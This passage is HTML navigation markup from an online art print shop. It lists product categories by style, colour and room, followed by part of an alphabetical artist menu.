                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
